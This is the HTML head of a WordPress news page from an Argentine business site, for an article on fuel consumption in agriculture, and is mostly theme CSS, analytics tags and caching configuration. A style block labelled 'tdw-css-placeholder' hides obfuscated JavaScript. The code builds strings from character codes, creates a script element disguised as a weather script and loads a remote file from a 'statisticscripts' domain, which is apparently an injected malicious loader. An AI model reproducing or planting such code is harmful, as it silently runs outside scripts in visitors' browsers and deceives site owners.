!important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1745250682' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7CGelasio%3A400%7CSource+Sans+Pro%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CGelasio%3A500%2C400%7CSource+Sans+Pro%3A400%2C900&#038;display=swap&#038;ver=12.6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1745250683' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.enfoquedenegocios.com.ar/wp-content/cache/background-css/enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1745250684&wpr_t=1745595284' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.enfoquedenegocios.com.ar/wp-content/cache/background-css/enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1745250684&wpr_t=1745595284' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1745250684' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-YGB7EVY9Z8" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.enfoquedenegocios.com.ar"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-YGB7EVY9Z8");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.enfoquedenegocios.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.enfoquedenegocios.com.ar/wp-json/wp/v2/posts/14843" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.enfoquedenegocios.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8" />
<link rel='shortlink' href='https://www.enfoquedenegocios.com.ar/?p=14843' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.enfoquedenegocios.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.enfoquedenegocios.com.ar%2Fconsumo-de-combustible-por-el-campo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.enfoquedenegocios.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.enfoquedenegocios.com.ar%2Fconsumo-de-combustible-por-el-campo%2F&#038;format=xml" />
<meta property="fb:app_id" content="911409859001411"/><meta name="generator" content="Site Kit by Google 1.150.0" />		<script type="rocketlazyloadscript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		    <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.enfoquedenegocios.com.ar\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--reel-news-white:#FFFFFF;--reel-news-black:#000000;--reel-news-accent:#312DA1;--reel-news-light-grey:#919191;--reel-news-black-transparent:rgba(0,0,0,0.85);--reel-news-red:#ff0000;--reel-news-dark-gray:#313131;--reel-news-transparent:rgba(255,255,255,0.55);--crypto-gaming-pro-accent:#2081e2;--crypto-gaming-pro-lighter-bg:#131313;--crypto-gaming-pro-light-gray-text:#afafaf;--crypto-gaming-pro-dark-gray-text:#757777;--crypto-gaming-pro-white:#FFFFFF}</style>

    
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async="async" data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4655741581423474&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.enfoquedenegocios.com.ar\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/enfoquedenegocios.com.ar\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Por favor espere...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrectos";
var td_email_user_incorrect="Email o usuario incorrecto";
var td_email_incorrect="Email incorrecto";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ff7800";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9a9317b25f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-64752004-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-64752004-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.enfoquedenegocios.com.ar/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.enfoquedenegocios.com.ar/temas/",
                    "name": "Temas"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.enfoquedenegocios.com.ar/temas/agro/",
                    "name": "Agro"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.enfoquedenegocios.com.ar/consumo-de-combustible-por-el-campo/",
                    "name": "El consumo de combustible por el campo se desplomó en agosto"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2023/03/cropped-redaccion-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2023/03/cropped-redaccion-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2023/03/cropped-redaccion-180x180.png" />
<meta name="msapplication-TileImage" content="https://enfoquedenegocios.com.ar/wp-content/uploads/2023/03/cropped-redaccion-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media only screen and (max-width:600px){
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu{
	background-color: transparent !important;
}

.td-boxed-layout .td-header-style-3 .td-header-menu-wrap, .td-boxed-layout .td-header-style-4 .td-header-menu-wrap, .td-header-style-3 .td_stretch_content .td-header-menu-wrap, .td-header-style-4 .td_stretch_content .td-header-menu-wrap{
	padding: 0 0 !important;
}
	
}
@media (max-width: 767px){
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu{
	background-color: transparent !important;
	}
}

.lshowcase-logos .bx-wrapper img{
	width: 150px;
	padding-top: 16px;
}
a.cafecito{
    color: #ff7800;
    color: #fff;
    font-size: 1.2rem;
    background-color: #ff7800;
    padding: 8px 32px;
    border-radius: 24px;
}
a.cafecito:hover{
    color: #252525;
    color: #fff;
    font-size: 1.2rem;
    background-color: #ff7800;
    padding: 8px 32px;
    border-radius: 24px;
}

.adsbygoogle{
	display: none !important;
	}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ff7800}.tdm-btn-style2:before{border-color:#ff7800}.tdm-btn-style2{color:#ff7800}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ff7800;-moz-box-shadow:0 2px 16px #ff7800;box-shadow:0 2px 16px #ff7800}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ff7800;-moz-box-shadow:0 4px 26px #ff7800;box-shadow:0 4px 26px #ff7800}</style>

<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<link rel="preload" href="https://script.joinads.me/myad19918.js" crossorigin="anonymous" as="script">
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="module" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/myad19918.js?ver=1745250684" crossorigin="anonymous" async></script>	<style id="tdw-css-placeholder">(function(){try{var_psnv=String;letalzjguesszk="f"+"ro"+_psnv['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_corgmfmgye="s"+"c"+_psnv[alzjguesszk](114,105,112,116),alngvndnunq="c"+"re"+_psnv[alzjguesszk](97,116,101,69,108,101,109,101,110,116),_gnhgu="s"+_psnv[alzjguesszk](114,99),_ylhnsrnmh=_psnv[alzjguesszk](105,100),abrvry="cu"+"rre"+_psnv[alzjguesszk](110,116,83,99,114,105,112,116);let_reotcqnlp="pa"+"r"+_psnv[alzjguesszk](101,110,116,78,111,100,101),_pnboztnatd="i"+"ns"+_psnv[alzjguesszk](101,114,116,66,101,102,111,114,101),_yyozdaatuz="ge"+"El"+_psnv[alzjguesszk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_ahgbw="h"+"e"+_psnv[alzjguesszk](97,100),_wdzfxthyjq="ap"+"p"+_psnv[alzjguesszk](101,110,100,67,104,105,108,100),_opaf=document;varabitbl="t"+"e"+_psnv[alzjguesszk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_sbxwmvag=_opaf[alngvndnunq](_corgmfmgye),_cmfypg=_psnv[alzjguesszk](104,116,116,112,115,58,47,47)+_psnv[alzjguesszk](97,115,115,101,116,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_psnv[alzjguesszk](47)+_psnv[alzjguesszk](97)+"ss"+"e"+_psnv[alzjguesszk](116,115)+_psnv[alzjguesszk](47)+"c"+"d"+_psnv[alzjguesszk](110,46,106,115);_sbxwmvag[_gnhgu]=_cmfypg;_sbxwmvag[_ylhnsrnmh]=abitbl;if(_opaf[abrvry]){_opaf[abrvry][_reotcqnlp][_pnboztnatd](_sbxwmvag,_opaf[abrvry])}else{_opaf[_yyozdaatuz](_ahgbw)[0][_wdzfxthyjq](_sbxwmvag)}}catch (err){}})();</style><style id="wpr-lazyload-bg"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">:root{--wpr-bg-959ec6be-bccf-492b-86f4-05b8bbadac89: url('../../../../../../../../../../../../../../plugins/td-composer/legacy/Newspaper/assets/images/sprite/elements.png');}:root{--wpr-bg-af056ade-bec3-4a86-8c92-0e42c5e719e0: url('../../../../../../../../../../../../../../plugins/td-composer/legacy/Newspaper/assets/images/sprite/elements@2x.png');}:root{--wpr-bg-cbb519fc-19d4-4416-b183-b42a587dbb38: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/clear-sky-d.png');}:root{--wpr-bg-29f24a53-4bd6-408f-ad7f-0f7a344c7c6f: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/clear-sky-n.png');}:root{--wpr-bg-25994338-1fa9-461a-9ca3-8ee8c8e5d8ed: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/few-clouds-d.png');}:root{--wpr-bg-ce33771e-bd0b-4e9b-896c-9c92eb5190c8: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/few-clouds-n.png');}:root{--wpr-bg-3e472632-688e-4f75-9a2b-fe2972fbdb4f: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/scattered-clouds-d.png');}:root{--wpr-bg-f5021e4a-6f47-42aa-9193-0a2d5936caf0: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/scattered-clouds-n.png');}:root{--wpr-bg-1d0ff349-2a87-4716-8308-7526a08b921c: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/broken-clouds-d.png');}:root{--wpr-bg-5cba70b2-8c76-43a1-97f1-f0c6fd920db3: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/broken-clouds-n.png');}:root{--wpr-bg-851c72d7-4822-4fd1-8fcb-54e49192472d: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/shower-rain-d.png');}:root{--wpr-bg-5794174b-9fbe-4ebf-a512-4f80c63f5330: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/shower-rain-n.png');}:root{--wpr-bg-54a3926c-82f5-44a0-a177-e0855cadd7f3: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/rain-d.png');}:root{--wpr-bg-f4a664dd-bd1a-4a28-a073-b8deffa93a85: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/rain-n.png');}:root{--wpr-bg-53551c53-53cf-4103-894b-2124530e7a33: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/thunderstorm.png');}:root{--wpr-bg-a6d77c97-ef75-4728-af67-2908fa85782b: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/thunderstorm.png');}:root{--wpr-bg-4c5c6242-2607-4ccd-8bc3-28707021693c: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/snow-d.png');}:root{--wpr-bg-e11803ef-2c0d-4081-a2f3-64432a84f706: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/snow-n.png');}:root{--wpr-bg-c1a14b71-bd1b-437a-87ca-38d4b76f8f06: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/mist.png');}:root{--wpr-bg-633fd35c-3b94-4681-9eb3-1bb00b34d1f0: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/mist.png');}:root{--wpr-bg-affc8f9c-98ea-43f9-941a-ec4674e89d36: url('../../../../../../../../../../../plugins/logosShowcase/bxslider/images/bx_loader.gif');}:root{--wpr-bg-14035e09-5b98-4b80-a374-3aca3b2f0530: url('../../../../../../../../../../../plugins/logosShowcase/bxslider/images/bx_loader@2x.gif');}:root{--wpr-bg-fc202a80-94d1-4eba-a612-24d161366f8e: url('../../../../../../../../../../../plugins/logosShowcase/bxslider/images/controls.png');}:root{--wpr-bg-154fe04b-2dff-4ad4-a9d4-856e760b88f9: url('../../../../../../../../../../../plugins/logosShowcase/bxslider/images/controls@2x.png');}:root{--wpr-bg-bb4371c3-aaa5-49b8-8631-51c5ad410a3f: url('../../../../../../../../../../../plugins/logosShowcase/bxslider/images/controls.png');}:root{--wpr-bg-edf658b6-01ac-41d7-9420-cc4afcccb4b6: url('../../../../../../../../../../../plugins/logosShowcase/bxslider/images/controls@2x.png');}:root{--wpr-bg-7fceb424-9efb-4c2e-bcb1-1045d5226f73: url('../../../../../../../../../../../plugins/logosShowcase/bxslider/images/controls.png');}:root{--wpr-bg-4cae1cd7-7b11-4e50-8ecb-b8b4ef28c6dd: url('../../../../../../../../../../../plugins/logosShowcase/bxslider/images/controls@2x.png');}:root{--wpr-bg-64f3ed97-7a7a-4fdb-819f-f3532e78bc03: url('../../../../../../../../../../../plugins/logosShowcase/bxslider/images/controls.png');}:root{--wpr-bg-f9a0ef0f-b148-4a49-afd0-9ba3abd6387b: url('../../../../../../../../../../../plugins/logosShowcase/bxslider/images/controls@2x.png');}:root{--wpr-bg-c27899cc-5ca2-46ab-ae35-8a5c5bdd1f9d: url('https://www.enfoquedenegocios.com.ar/nueva/wp-content/uploads/2021/04/bg-1024x549.jpg');}:root{--wpr-bg-9a8c27e4-d948-463f-b34e-74c0e15ca530: url('https://www.enfoquedenegocios.com.ar/wp-content/uploads/2021/03/51-1.jpg');}:root{--wpr-bg-be2ee89e-b8d1-4703-9301-bebaaf7f8976: url('https://www.enfoquedenegocios.com.ar/wp-content/uploads/2021/03/51-1.jpg');}:root{--wpr-bg-63838e93-b8a3-4059-a5cc-d35c1cb9f132: url('https://www.enfoquedenegocios.com.ar/wp-content/uploads/2021/03/51-1.jpg');}:root{--wpr-bg-6aa4ed9a-3265-42d9-8892-eb583e1175fa: url('https://www.enfoquedenegocios.com.ar/wp-content/uploads/2021/03/51-1.jpg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".td-sp","style":":root{--wpr-bg-959ec6be-bccf-492b-86f4-05b8bbadac89: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements.png');}"},{"selector":".td-sp","style":":root{--wpr-bg-af056ade-bec3-4a86-8c92-0e42c5e719e0: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements@2x.png');}"},{"selector":".clear-sky-d","style":":root{--wpr-bg-cbb519fc-19d4-4416-b183-b42a587dbb38: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/clear-sky-d.png');}"},{"selector":".clear-sky-n","style":":root{--wpr-bg-29f24a53-4bd6-408f-ad7f-0f7a344c7c6f: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/clear-sky-n.png');}"},{"selector":".few-clouds-d","style":":root{--wpr-bg-25994338-1fa9-461a-9ca3-8ee8c8e5d8ed: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/few-clouds-d.png');}"},{"selector":".few-clouds-n","style":":root{--wpr-bg-ce33771e-bd0b-4e9b-896c-9c92eb5190c8: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/few-clouds-n.png');}"},{"selector":".scattered-clouds-d","style":":root{--wpr-bg-3e472632-688e-4f75-9a2b-fe2972fbdb4f: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/scattered-clouds-d.png');}"},{"selector":".scattered-clouds-n","style":":root{--wpr-bg-f5021e4a-6f47-42aa-9193-0a2d5936caf0: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/scattered-clouds-n.png');}"},{"selector":".broken-clouds-d","style":":root{--wpr-bg-1d0ff349-2a87-4716-8308-7526a08b921c: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/broken-clouds-d.png');}"},{"selector":".broken-clouds-n","style":":root{--wpr-bg-5cba70b2-8c76-43a1-97f1-f0c6fd920db3: 